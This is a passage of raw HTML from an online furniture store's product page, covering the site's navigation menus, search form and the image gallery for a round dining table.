                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/pt/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/pt/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/pt/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/pt/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/pt/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/pt#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/pt/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/pt/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/pt/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/pt/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/pt/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/pt/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/pt/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/pt/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/pt/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/pt/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/pt/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/pt/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/pt/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/pt/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pt/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/pt/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/pt/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/pt/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Fazer login</span>
        </a><a href="/pt/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visualizador da galeria"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Pular para as informações do produto
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24961366032681__main-754906562645"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24961366032681__main-754906562645"
          data-alt="Swirl Round Dining Table - living-essentials"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=1946" alt="Swirl Round Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=1946" alt="Swirl Round Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="754906562645">
      <span class="visually-hidden">
        Abrir mídia 1 na janela modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24961366032681__main-754906660949"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-754906660949"
            data-alt="Swirl Round Dining Table - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=1946" alt="Swirl Round Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=1946" alt="Swirl Round Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="754906660949">
      <span class="visually-hidden">
        Abrir mídia 2 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-754906595413"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-754906595413"
            data-alt="Swirl Round Dining Table - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=1946" alt="Swirl Round Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
